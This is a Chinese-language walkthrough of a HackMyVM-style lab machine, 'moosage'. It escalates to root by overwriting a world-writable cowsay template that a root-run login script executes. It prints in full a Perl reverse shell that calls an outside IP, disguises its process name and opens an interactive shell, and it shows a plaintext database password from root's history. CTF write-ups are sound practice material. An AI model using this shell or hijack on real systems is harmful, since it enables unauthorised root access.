drwxr-xr-x 4 baca baca 4096 Jun 16 12:09 .
drwxr-xr-x 3 root root 4096 Apr 22 2021 ..
-rw-r--r-- 1 baca baca 220 Apr 22 2021 .bash_logout
-rw-r--r-- 1 baca baca 3526 Apr 22 2021 .bashrc
-rwx--x--x 1 baca baca 1920 Apr 22 2021 flag.sh
drwxr-xr-x 3 baca baca 4096 Apr 22 2021 .local
-rw-r--r-- 1 baca baca 807 Apr 22 2021 .profile
drwxrwxrwx 2 baca baca 4096 Jun 16 12:10 .ssh
-rw------- 1 baca baca 13 Apr 22 2021 user.txt
-rw------- 1 baca baca 53 Apr 22 2021 .Xauthority
(remote) baca@moosage:/home/baca$ chmod 700 .ssh然后就可以ssh登录了:

找一下这个cowsay:(不要问我为啥是cowsay,因为用过,也可以问ai或者google)
baca@moosage:~$ find / -name "*cowsay*" 2>/dev/null
/var/lib/dpkg/info/cowsay.list
/var/lib/dpkg/info/cowsay.md5sums
/var/cache/apt/archives/cowsay_3.03+dfsg2-6_all.deb
/usr/share/doc/cowsay
/usr/share/doc/cowsay/examples/cowsay_random
/usr/share/cowsay
/usr/share/bash-completion/completions/cowsay
/usr/share/man/man6/cowsay.6.gz
/usr/games/cowsay
baca@moosage:~$ whereis cowsay
cowsay: /usr/games/cowsay /usr/share/cowsay /usr/share/man/man6/cowsay.6.gz
baca@moosage:~$ ls -la /usr/games/cowsay
-rwxr-xr-x 1 root root 4664 Feb 3 2019 /usr/games/cowsay
baca@moosage:~$ ls -la /usr/share/cowsay
total 12
drwxr-xr-x 3 root root 4096 Apr 22 2021 .
drwxr-xr-x 98 root root 4096 Apr 22 2021 ..
drwxr-xr-x 2 root root 4096 Apr 22 2021 cows
baca@moosage:~$ ls -la /usr/share/cowsay/cows
total 192
drwxr-xr-x 2 root root 4096 Apr 22 2021 .
drwxr-xr-x 3 root root 4096 Apr 22 2021 ..
-rw-rw-rw- 1 root root 115 Feb 3 2019 apt.cow
-rw-rw-rw- 1 root root 310 Aug 14 1999 bud-frogs.cow
-rw-rw-rw- 1 root root 123 Aug 14 1999 bunny.cow
-rw-rw-rw- 1 root root 1127 Feb 3 2019 calvin.cow
-rw-rw-rw- 1 root root 480 Aug 14 1999 cheese.cow
-rw-rw-rw- 1 root root 181 Feb 3 2019 cock.cow
-rw-rw-rw- 1 root root 230 Aug 14 1999 cower.cow
-rw-rw-rw- 1 root root 569 Aug 14 1999 daemon.cow
-rw-rw-rw- 1 root root 175 Aug 14 1999 default.cow
-rw-rw-rw- 1 root root 1284 Nov 3 1999 dragon-and-cow.cow
-rw-rw-rw- 1 root root 1000 Aug 14 1999 dragon.cow
-rw-rw-rw- 1 root root 132 Feb 3 2019 duck.cow
-rw-rw-rw- 1 root root 284 Aug 14 1999 elephant.cow
-rw-rw-rw- 1 root root 357 Feb 3 2019 elephant-in-snake.cow
-rw-rw-rw- 1 root root 585 Aug 14 1999 eyes.cow
-rw-rw-rw- 1 root root 490 Aug 14 1999 flaming-sheep.cow
-rw-rw-rw- 1 root root 1018 Aug 14 1999 ghostbusters.cow
-rw-rw-rw- 1 root root 1054 Feb 3 2019 gnu.cow
-rw-rw-rw- 1 root root 126 Aug 14 1999 hellokitty.cow
-rw-rw-rw- 1 root root 687 Feb 3 2019 kangaroo.cow
-rw-rw-rw- 1 root root 637 Aug 14 1999 kiss.cow
-rw-rw-rw- 1 root root 162 Aug 14 1999 koala.cow
-rw-rw-rw- 1 root root 406 Aug 14 1999 kosh.cow
-rw-rw-rw- 1 root root 226 Feb 3 2019 luke-koala.cow
-rw-rw-rw- 1 root root 814 Feb 3 2019 mech-and-cow.cow
-rw-rw-rw- 1 root root 439 Aug 14 1999 milk.cow
-rw-rw-rw- 1 root root 249 Feb 3 2019 moofasa.cow
-rw-rw-rw- 1 root root 203 Aug 14 1999 moose.cow
-rw-rw-rw- 1 root root 1623 Feb 3 2019 pony.cow
-rw-rw-rw- 1 root root 305 Feb 3 2019 pony-smaller.cow
-rw-rw-rw- 1 root root 252 Aug 14 1999 ren.cow
-rw-rw-rw- 1 root root 234 Aug 14 1999 sheep.cow
-rw-rw-rw- 1 root root 433 Aug 14 1999 skeleton.cow
-rw-rw-rw- 1 root root 283 Feb 3 2019 snowman.cow
-rw-rw-rw- 1 root root 854 Aug 14 1999 stegosaurus.cow
-rw-rw-rw- 1 root root 364 Aug 14 1999 stimpy.cow
-rw-rw-rw- 1 root root 229 Feb 3 2019 suse.cow
-rw-rw-rw- 1 root root 293 Aug 14 1999 three-eyes.cow
-rw-rw-rw- 1 root root 1302 Aug 14 1999 turkey.cow
-rw-rw-rw- 1 root root 1105 Aug 14 1999 turtle.cow
-rw-rw-rw- 1 root root 215 Nov 12 1999 tux.cow
-rw-rw-rw- 1 root root 1718 Feb 3 2019 unipony.cow
-rw-rw-rw- 1 root root 365 Feb 3 2019 unipony-smaller.cow
-rw-rw-rw- 1 root root 279 Aug 14 1999 vader.cow
-rw-rw-rw- 1 root root 213 Aug 14 1999 vader-koala.cow
-rw-rw-rw- 1 root root 248 Aug 14 1999 www.cow参考:https://gtfobins.github.io/gtfobins/cowsay/
发现很多文件有可写权限,随便看一个:
baca@moosage:~$ cat /usr/share/cowsay/cows/duck.cow
# provided by Gürkan Sengün <gurkan@phys.ethz.ch>
$the_cow = <<"EOC";
$thoughts
$thoughts
$thoughts >()_
(__)__ _
EOC.cow文件都是采用Perl进行编写,尝试写入shell进行反弹,之前连接的时候是cower.cow,说明这个是肯定可以用到的,尝试修改该文件:
尝试进行劫持:
baca@moosage:/usr/share/cowsay/cows$ nano cower.cow
baca@moosage:/usr/share/cowsay/cows$ cat cower.cow
#!/usr/bin/perl -w
# perl-reverse-shell - A Reverse Shell implementation in PERL
# Copyright (C) 2006 pentestmonkey@pentestmonkey.net
#
# This tool may be used for legal purposes only. Users take full responsibility
# for any actions performed using this tool. The author accepts no liability
# for damage caused by this tool. If these terms are not acceptable to you, then
# do not use this tool.
#
# In all other respects the GPL version 2 applies:
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License version 2 as
# published by the Free Software Foundation.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
#
# This tool may be used for legal purposes only. Users take full responsibility
# for any actions performed using this tool. If these terms are not acceptable to
# you, then do not use this tool.
#
# You are encouraged to send comments, improvements or suggestions to
# me at pentestmonkey@pentestmonkey.net
#
# Description
# -----------
# This script will make an outbound TCP connection to a hardcoded IP and port.
# The recipient will be given a shell running as the current user (apache normally).
#
use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
# Where to send the reverse shell. Change these.
my $ip = '192.168.10.107';
my $port = 1234;
# Options
my $daemon = 1;
my $auth = 0; # 0 means authentication is disabled and any
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations
my $global_page = "";
my $fake_process_name = "/usr/sbin/apache";
# Change the process name to be less conspicious
$0 = "[httpd]";
# Authenticate based on source IP address if required
if (defined($ENV{'REMOTE_ADDR'})) {
cgiprint("Browser IP address appears to be: $ENV{'REMOTE_ADDR'}");
if ($auth) {
unless ($ENV{'REMOTE_ADDR'} =~ $authorised_client_pattern) {
cgiprint("ERROR: Your client isn't authorised to view this page");
cgiexit();
}
}
} elsif ($auth) {
cgiprint("ERROR: Authentication is enabled, but I couldn't determine your IP address. Denying access");
cgiexit(0);
}
# Background and dissociate from parent process if required
if ($daemon) {
my $pid = fork();
if ($pid) {
cgiexit(0); # parent exits
}
setsid();
chdir('/');
umask(0);
}
# Make TCP connection for reverse shell
socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname('tcp'));
if (connect(SOCK, sockaddr_in($port,inet_aton($ip)))) {
cgiprint("Sent reverse shell to $ip:$port");
cgiprintpage();
} else {
cgiprint("Couldn't open reverse shell to $ip:$port: $!");
cgiexit();
}
# Redirect STDIN, STDOUT and STDERR to the TCP connection
open(STDIN, ">&SOCK");
open(STDOUT,">&SOCK");
open(STDERR,">&SOCK");
$ENV{'HISTFILE'} = '/dev/null';
system("w;uname -a;id;pwd");
exec({"bash"} ($fake_process_name, "-i"));
# Wrapper around print
sub cgiprint {
my $line = shift;
$line .= "<p>\n";
$global_page .= $line;
}
# Wrapper around exit
sub cgiexit {
cgiprintpage();
exit 0; # 0 to ensure we don't give a 500 response.
}
# Form HTTP response using all the messages gathered by cgiprint so far
sub cgiprintpage {
print "Content-Length: " . length($global_page) . "\r
Connection: close\r
Content-Type: text\/html\r\n\r\n" . $global_page;
}设置监听,尝试重新ssh连接:
注意:这里我又设置了 1234 端口进行监听,所以要把之前那个 pwncat-cs 监听的 1234 用户关掉!
另一边发现弹过来了:

(remote) root@moosage:/# cd ~
(remote) root@moosage:/root# ls -la
total 32
drwx------ 3 root root 4096 Apr 22 2021 .
drwxr-xr-x 18 root root 4096 Apr 22 2021 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Apr 22 2021 .local
-rw------- 1 root root 218 Apr 22 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwx--x--x 1 root root 1920 Apr 22 2021 flag.sh
-rw------- 1 root root 18 Apr 22 2021 root.txt
(remote) root@moosage:/root# cat .mysql_history
create database moosage;
CREATE USER 'baca' IDENTIFIED BY 'youareinsane';
GRANT USAGE ON *.* TO 'baca'@localhost IDENTIFIED BY 'youareinsane';
GRANT ALL privileges ON `moosage`.* TO 'baca'@localhost;
FLUSH PRIVILEGES;
(remote) root@moosage:/root# cd .local
(remote) root@moosage:/root/.local# ls -la
total 12
drwxr-xr-x 3 root root 4096 Apr 22 2021 .
drwx------ 3 root root 4096 Apr 22 2021 ..
drwx------ 3 root root 4096 Apr 22 2021 share
(remote) root@moosage:/root/.local# cd share/
(remote) root@moosage:/root/.local/share# ls -la
total 12
drwx------ 3 root root 4096 Apr 22 2021 .
drwxr-xr-x 3 root root 4096 Apr 22 2021 ..
drwx------ 2 root root 4096 Apr 22 2021 nano
(remote) root@moosage:/root/.local/share# cd ../../
(remote) root@moosage:/root# ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: moosage
\nPWNED DATE: Mon Jun 16 12:24:30 EDT 2025
\nWHOAMI: uid=0(root) gid=0(root) groups=0(root)
\nFLAG: hmvyougotmooooooo
\n------------------------想找一下那个脚本是啥:
(remote) root@moosage:/opt# cat /etc/motd
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
(remote) root@moosage:/opt# cat /usr/share/base-files/motd
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
(remote) root@moosage:/opt# cat /usr/share/doc/util-linux/examples/motd
|^^^^^^|
| | _____________________
| | / \
| (o)(o) | |
@ _) | BOGUS man!! |
| ,___| ,,| |
| / ..'' | |
/____\ \_____________________/
(remote) root@moosage:/opt# cat /etc/ssh/sshd_config | grep ban
# no default banner path
(remote) root@moosage:/usr/games# grep "cowsay" /etc/motd /etc/update-motd.d/*
/etc/update-motd.d/10-uname:/usr/games/cowsay -f cower WELCOME TO MOOSAGE SYSTEM
(remote) root@moosage:/usr/games# cat /etc/update-motd.d/10-uname
#!/bin/sh
/usr/games/cowsay -f cower WELCOME TO MOOSAGE SYSTEM
(remote) root@moosage:/usr/games# ls -la /etc/update-motd.d/10-uname
-rwxr-xr-x 1 root root 63 Apr 22 2021 /etc/update-motd.d/10-uname原来是这里进行调用了,怪不得可以用来提权,还是没有排到这里,害。。。。





